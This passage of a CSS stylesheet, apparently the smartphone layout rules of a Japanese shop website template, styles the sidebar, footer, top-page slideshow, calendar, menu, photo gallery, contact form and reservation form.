    }
	

h1.site_logo {
  font-weight: bold;
	font: 45px  'futura';
  padding-top: 10px;	
	}

		
/* --------------------------------------
	サイドバー
--------------------------------------- */

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
  
/* ナビパーツ */
div#navi_parts  {
  font-size: 12px;
  margin: 0 auto 30px;
  float: none;
  color: #000000;
  }  
  
.navi_parts_detail {
  float: none;
  text-align:center;
  margin: 0 0 30px 0;   
  }    

/* today */
.today_area_smartphone {
	width: auto !important;
  float: none;
  margin: 30px 0 30px 0;
  padding: 0;
  border: none;
  height: auto;
  }

.today_title {
  margin: 0;
  width: 100%;
	font-weight: bolder;	                            
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

/* QRコード */
.qr_area_smartphone {
  display: none;
  }

.counter_area_smartphone {
  margin: 0;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	                          
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
		
.counter_today {
  margin: 15px 0 12px 20px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 20px;
	}
	
.counter_total {
  margin: 0 0 0 20px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */
	
/* --- トップページのみ --- */ 
html>body#top #footer {
  background-color: #ffffff;
	margin: 0 ;  
  width: 100%;
  height: auto;
  position: static;
	color: #ffffff;
	}
/* --- トップページのみ --- */ 	

html>body #footer { 	
  float: none;
	margin: 0;
  width: 100%;
  height: auto;
	color: #ffffff;
	background-image: none;
  background-color: rgba(0, 0, 0, 0) !important;	
  }
  
div#footer_inner { 	
  margin:0 -20px;
  background-color: rgba(255,255, 255, 0);
  }    
  
div#footer_copyright {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0;
  height: 100%;
  background-color: #ac0b0b;
  }
  
div#footer_copyright_inner {
  width: 100%;
  margin: 0  auto;
  }	
  
div#footer_copyright  a:link {
	color: #ffffff;
	}
	
div#footer_copyright  a:visited {
	color: #ffffff;
	}
  	
div#footer_copyright  a:hover {
	color: #eecece;
	}
	
div#footer_copyright  a:active {
	color: #eecece;
	}

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #820000;
  margin: 0 20px 20px;
  border-radius: 2px;        /* CSS3草案 */  
  -webkit-border-radius: 2px; 
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;  
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 3px;  
  }
      
.shop_name_footer {
  font-size: 14px;
  position: relative;
  left: -50%;
  float: left;
  margin-top: 1px;
	color: #ffffff;
  }

.shop_tel_footer {
  font-size: 16px;
  color: #ffffff;
  padding-top: 10px;
  border-top: 1px solid #6c0000;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #ffffff;
	text-decoration: none;
	}  

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #820505;
  float: none;
  text-align: center;
  margin: 10px 0;
  }

.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered_smartphone {
  float: none;
  }

.shop_rss_smartphone {
  display: none;
  }

.powered_base {
  color: #ffffff;
  float: none;
  margin: -2px 0 0 0;
  padding-bottom: 15px;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
/*  font-size: 11px; */ 
  font-size: 20px;
  line-height: 25px;
  padding: 0 10px; 
  }    

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }

#welcome_info_area {
  background-image: none;
  background-color: rgba(0, 0, 0, 0);
  color: #000000;
  width:100%;
	font-size: 13px;
  line-height: 20px;	
  margin: 0 0 30px 0; 
  }
  
.welcome_info_area_inner {
  width:100%;
  margin: 0;    
  }  

.welcome_area {
  height: auto;
  width: auto;
  float: none;
  margin: 0 0 20px 0; 
	padding: 0;    
	} 
  
.welcome_area_title {
  width: 100%;
	font-size: 20px;
  color: #ac0b0b;
	}
		
.welcome_area_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}
	
.top_info_area {
  float: none;
  width: auto;
  margin: 0; 
  list-style-type: none;
	}
	
.top_info_title {
  width: 100%;
  font-size: 20px;                    
  color: #ac0b0b;
  }
	
.top_info_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}	
	
.top_info_message li a {
/*	font-size: 12px !important; */
	font-size: 20px !important;
	margin: 0 0 5px 0;
	}
		
.top_info_date {
	margin-right: 10px;	
	}		

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	margin: 0 0 32px 0;
  }

.info {
  width: 100%;
  padding: 0 1px;  
	margin: 0 0 25px 0;	
	}	
		
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */
	
.calendar_area {
	margin: 0 0 50px 0;
	width: 100%;
	padding-top: 10px;
	}

.calendar_header {
	margin: 0 0 40px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 20px !important;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 10px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 100%;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}	

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
	margin: 0 0 40px 0;
	}
	
.menu_list {
	margin: 0 0 30px 0;
	}	
	
.menu_category {
  padding: 3px 0;
	font-weight: bolder;
	font-size: 15px;
	text-align: center;
	}	

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  font-size: 15px;
  text-align: center;
  margin: 8px 0;
  }

.album {
  margin: 0;
  padding: 0 0 13px 13px;
  }
	
.album:last-child {
  padding: 0 0 12px 13px;
  }	
	
.album img {
  margin: 0 13px 13px 0;
  }
	
.photo_area {
  width: 100%;
  margin: 0 0 32px 0;
  }	
	
.photo_thumb{
  margin: 0;
  }	

.photo_date {
  color: #6a6a6a;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	}
	
.table_detail {
  margin-bottom: 30px !important;  
  }	

.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}			

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_wrapper {
  float: none;
  }	

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width: 100%;
	}
	
.contact_form {
  display: block;
  float: none;
  }		
	
.checkbox input {
	width: 30px;
	height: 30px;
	}
	
.radio input {
  width: 30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: none;
  width: 100%;
	margin: 0 0 20px 0; 
	}
	
.personal_info_txt {
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height: 2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }
}
